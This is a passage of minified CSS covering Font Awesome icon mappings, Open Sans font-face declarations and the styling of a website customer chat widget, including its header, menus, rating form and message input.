e{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before{content:"\f122"}.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before{content:"\f123"}.fa-star-half-full:before{content:"\f123"}.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before{content:"\f127"}.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before{content:"\f152"}.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before{content:"\f153"}.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before{content:"\f155"}.fa-usd:before{content:"\f155"}.fa-rupee:before{content:"\f156"}.fa-inr:before{content:"\f156"}.fa-cny:before{content:"\f157"}.fa-rmb:before{content:"\f157"}.fa-yen:before{content:"\f157"}.fa-jpy:before{content:"\f157"}.fa-ruble:before{content:"\f158"}.fa-rouble:before{content:"\f158"}.fa-rub:before{content:"\f158"}.fa-won:before{content:"\f159"}.fa-krw:before{content:"\f159"}.fa-bitcoin:before{content:"\f15a"}.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before{content:"\f191"}.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before{content:"\f195"}.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before{content:"\f19c"}.fa-bank:before{content:"\f19c"}.fa-university:before{content:"\f19c"}.fa-mortar-board:before{content:"\f19d"}.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before{content:"\f1b9"}.fa-car:before{content:"\f1b9"}.fa-cab:before{content:"\f1ba"}.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before{content:"\f1c5"}.fa-file-picture-o:before{content:"\f1c5"}.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before{content:"\f1c6"}.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before{content:"\f1c7"}.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before{content:"\f1c8"}.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before{content:"\f1cd"}.fa-life-buoy:before{content:"\f1cd"}.fa-life-saver:before{content:"\f1cd"}.fa-support:before{content:"\f1cd"}.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before{content:"\f1d0"}.fa-rebel:before{content:"\f1d0"}.fa-ge:before{content:"\f1d1"}.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before{content:"\f1d4"}.fa-yc-square:before{content:"\f1d4"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before{content:"\f1d7"}.fa-weixin:before{content:"\f1d7"}.fa-send:before{content:"\f1d8"}.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before{content:"\f1d9"}.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before{content:"\f1e3"}.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before{content:"\f20b"}.fa-sheqel:before{content:"\f20b"}.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before{content:"\f224"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before{content:"\f236"}.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before{content:"\f23b"}.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before{content:"\f240"}.fa-battery-full:before{content:"\f240"}.fa-battery-3:before{content:"\f241"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before{content:"\f242"}.fa-battery-half:before{content:"\f242"}.fa-battery-1:before{content:"\f243"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before{content:"\f244"}.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before{content:"\f251"}.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before{content:"\f252"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before{content:"\f253"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before{content:"\f255"}.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before{content:"\f256"}.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before{content:"\f26c"}.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.eot");src:local("Open Sans Light"), local("OpenSans-Light"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.eot");src:local("Open Sans Light Italic"), local("OpenSansLight-Italic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.eot");src:local("Open Sans"), local("OpenSans"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.eot");src:local("Open Sans Italic"), local("OpenSans-Italic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.eot");src:local("Open Sans Semibold"), local("OpenSans-Semibold"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.eot");src:local("Open Sans Semibold Italic"), local("OpenSans-SemiboldItalic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.svg#OpenSans") format("svg")}body,html{margin:0;padding:0;font-family:Open Sans, Arial, sans-serif;width:100%;height:100%}img{outline:none;border:none}.relative{position:relative}.clear-both{clear:both}.customer-chat ::-moz-selection{color:#fff;background:#00cfff}.customer-chat ::selection{color:#fff;background:#00cfff}.customer-chat .customer-chat-content-message-body a:link{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:hover{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:visited{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:active{color:#36a9e1;text-decoration:none}.customer-chat-widget{margin:0;padding:0;width:100%;height:100%;font-size:13px;background:#fff;overflow:hidden;border-top-left-radius:3px;border-top-right-radius:3px}.customer-chat-widget #customer-chat-content-login-form{display:none}.customer-chat-widget #customer-chat-content-contact-form{display:none}.customer-chat-widget #customer-chat-content-loading{display:none}.customer-chat-widget #customer-chat-content-info{display:none}.customer-chat-widget.login-form #customer-chat-content-login-form{display:block}.customer-chat-widget.login-form #customer-chat-content-login-form.departments-view .form{display:none}.customer-chat-widget.login-form #customer-chat-content-chat-box{display:none}.customer-chat-widget.login-form .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.customer-chat-widget.login-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:10px}.customer-chat-widget.contact-form #customer-chat-content-contact-form{display:block}.customer-chat-widget.contact-form #customer-chat-content-chat-box{display:none}.customer-chat-widget.contact-form #customer-chat-button-settings{display:none}.customer-chat-widget.contact-form .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.customer-chat-widget.contact-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:10px}.customer-chat-widget.contact-form textarea.customer-chat-content-message-input-field{height:54px}.customer-chat-widget.loading-screen #customer-chat-content-loading{display:block}.customer-chat-widget.loading-screen #customer-chat-content-chat-box{display:none}.customer-chat-widget.loading-screen #customer-chat-button-settings{display:none}.customer-chat-widget.info-screen #customer-chat-content-info{display:block}.customer-chat-widget.info-screen #customer-chat-content-chat-box{display:none}.customer-chat-widget.mail-transcript #customer-chat-content-mail-transcript{display:block}.customer-chat-widget.mail-transcript #customer-chat-content-chat-box{display:none}.customer-chat-widget.mail-transcript .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.chat-box .customer-chat-content-message-input{position:absolute;left:1px;bottom:0;right:1px}.chat-box .customer-chat-content-message-input-field{height:41px}.customer-chat-content-message-input-field{font-family:Open Sans, sans-serif;background:#fff;margin:0;width:100%;height:39px;font-size:13px;padding:10px;border:1px solid #eee;border-left:2px solid #36a9e1;outline:none;resize:none;overflow:hidden;border-radius:3px;-webkit-transition:-webkit-box-shadow 200ms ease;transition:-webkit-box-shadow 200ms ease;-o-transition:box-shadow 200ms ease;transition:box-shadow 200ms ease;transition:box-shadow 200ms ease, -webkit-box-shadow 200ms ease}.customer-chat-content-message-input-field:focus{-webkit-box-shadow:0 0 15px #e0e0e0 inset;box-shadow:0 0 15px #e0e0e0 inset}.customer-chat-content-message-input-field.customer-chat-input-error{border-color:#f77}.end-talk-info{display:none!important;text-align:center;color:#666}.end-talk-info a{margin-top:10px}.end-talk #customer-chat-action-end-chat{display:none!important}.end-talk #customer-chat-action-end-chat-confirmation{display:none!important}.end-talk .customer-chat-content-message-input{padding-top:12px;height:61px}.end-talk .customer-chat-content-message-input>*{display:none!important}.end-talk .customer-chat-content-message-input .end-talk-info{display:block!important}#customer-chat-action-end-chat{display:none;width:100px!important}#customer-chat-action-end-chat>a{display:block;text-decoration:none}#customer-chat-action-end-chat a span{color:#ffffff}#customer-chat-action-end-chat-confirmation{position:absolute;top:0;right:0;left:0;background-color:rgba(60, 60, 60, 0.83);z-index:1;height:100%;display:none}#customer-chat-action-end-chat-confirmation div{display:inline-block;margin-left:20px}.customer-chat-action-end-chat-confirmation-content{position:absolute;top:50%;left:0;right:0;text-align:center;bottom:0;margin-top:-30px;margin-left:0!important}.customer-chat-action-end-chat-confirmation-content span{display:block;margin-bottom:20px;color:#fff;font-size:16px;font-weight:600}#customer-chat-action-rating{display:none;background-color:#ececec;z-index:1;color:black;height:100%;position:absolute;left:0;right:0}.customer-chat-action-rating-heading{text-align:center;padding:15px;font-size:16px}.customer-chat-action-rating-heading p{font-size:13px;margin:0}.customer_chat_agent_rating{margin:5px 15px;padding:5px}.customer_chat_agent_rating.error textarea{border:1px solid  red}.customer_chat_agent_rating.error textarea:focus{border:1px solid  red}.customer_chat_agent_rating.error label{color:red}.customer_chat_agent_rating.error .small{color:red}.customer_chat_agent_rating .small{font-size:12px}.customer_chat_agent_rating textarea{width:100%;background-color:#f1efef;border-radius:15px;display:block}.customer_chat_agent_rating label{display:inline-block;width:115px;vertical-align:super}.customer_chat_agent_rating .label{margin-bottom:15px}.customer_chat_agent_rating .rating_item{display:inline-block}#customer-chat-action-end-chat-confirm{padding:5px 20px;margin-right:15px;background-color:antiquewhite;border-radius:5px;text-decoration:none;color:black}#customer-chat-action-end-chat-cancel{padding:5px 20px;margin-right:15px;background-color:antiquewhite;border-radius:5px;text-decoration:none;color:black}.login-form .customer-chat-content-row{position:static;height:auto}.login-form .departments{display:none;height:100%}.login-form .customer-chat-content-button{text-align:center}.login-form .departments-view .departments{display:block}#customer-chat-content-mail-transcript{display:none}#customer-chat-content-mail-transcript .customer-chat-content-button{display:inline-block;width:auto}.customer-chat-header{position:relative;width:100%;background:#36a9e1;height:55px;line-height:55px;color:#fff;margin:0;padding:0;cursor:pointer}.customer-chat-header-title{color:#fff;font-size:16px;margin-left:18px;float:left;padding-left:4px}.customer-chat-content{border:1px solid #ddd;border-top:none;border-bottom:none;height:100%}.customer-chat-header-button{width:55px;height:55px;line-height:55px;color:#fff;float:right;text-align:center;cursor:pointer;-webkit-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.customer-chat-header-button:hover{background:#1e8fc6;outline:none}.customer-chat-header-button:focus{background:#1e8fc6;outline:none}.customer-chat-header-indicator{width:55px;height:55px;line-height:55px;color:#fff;text-align:center;background:none;float:left}#customer-chat-button-toggle .icon-chevron-down{display:none}#customer-chat-button-toggle .icon-chevron-up{display:inline-block}#customer-chat-button-settings{display:none}.customer-chat-visible.chat-box #customer-chat-button-settings{display:inline-block}.customer-chat-visible.chat-box #customer-chat-action-end-chat{display:inline-block}.customer-chat-visible #customer-chat-button-toggle .icon-chevron-down{display:inline-block}.customer-chat-visible #customer-chat-button-toggle .icon-chevron-up{display:none}.customer-chat-header-menu{display:none;position:absolute;z-index:9999;background:#fff;padding:16px;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-bottom:2px solid #ddd;width:100%;height:auto;top:100%;right:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}.customer-chat-header-menu>a{display:block;position:static;line-height:1.5em;text-decoration:none;color:#000;clear:both;padding:8px}.customer-chat-header-menu>.item{display:block;position:static;line-height:1.5em;text-decoration:none;color:#000;clear:both;padding:8px}.customer-chat-header-menu a div{display:inline-block;margin-left:20px}.customer-chat-header-menu #customer-chat-action-end-chat-confirmation a{display:inline-block;padding:0 10px;top:-1px;margin-left:5px;font-size:11px;line-height:15px}.customer-chat-header-menu #customer-chat-action-end-chat-confirmation a:active{top:0}.customer-chat-emots-menu{display:none;position:absolute;z-index:9999;background:#fff;padding:16px;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:2px solid #ddd;width:336px;top:auto;bottom:94px;right:-1px;height:52px;line-height:18px;border-bottom:none;border-radius:10px 10px 0 0;border-top:2px solid #ddd}.customer-chat-emots-menu .customer-chat-header-menu-triangle{top:100%;right:36px;border-bottom-color:transparent;border-top-color:#fff}.customer-chat-emots-menu a div{display:inline-block;margin-left:20px}.customer-chat-header-menu-triangle{position:absolute;width:0;height:0;top:-20px;right:157px!important;border:10px solid transparent;border-bottom-color:#fff;pointer-events:none}.customer-chat-emoticon{width:18px;height:18px;margin-left:12px;margin-bottom:12px;display:inline-block;text-decoration:none;overflow:hidden}.customer-chat-emoticon img{width:18px;height:18px;border:none;outline:none}.customer-chat-content-messages{position:absolute;width:99%;height:auto;top:55px;bottom:93px}.customer-chat-content-messages .mCSB_scrollTools .mCSB_draggerContainer{height:100%;padding-bottom:25px}.typing-indicator{display:none;position:absolute;z-index:1010;top:-40px;right:20px;background:#fff;padding:10px}.customer-chat-content-message-input{position:relative;padding:22px 20px 20px;background:#f9f9f9;height:51px;border-top:1px solid #eee;margin-top:-1px}.input-frame{background:#fff;border:1px solid #eee;border-left:2px solid #36a9e1;overflow:hidden;border-radius:3px;-webkit-transition:-webkit-box-shadow 200ms ease;transition:-webkit-box-shadow 200ms ease;-o-transition:box-shadow 200ms ease;transition:box-shadow 200ms ease;transition:box-shadow 200ms ease, -webkit-box-shadow 200ms ease}.customer-chat-content-message-emots-button{position:absolute;right:30px;top:32px;line-height:30px;text-align:center;font-weight:600;color:#ccc;width:30px;height:30px;cursor:pointer}.customer-chat-content-message-emots-button:after{content:'';display:block;background:url(../img/emots/emots.png) no-repeat -18px 0;width:18px;height:18px;position:absolute;top:50%;left:50%;margin:-9px 0 0 -9px}.customer-chat-content-message{position:relative;border-bottom:1px solid #eee;padding:16px}.customer-chat-content-message-operator{position:relative;border-bottom:1px solid #eee;padding:16px}.customer-chat-content-message-system .customer-chat-content-message-column{padding-top:1px}.customer-chat-content-message-system 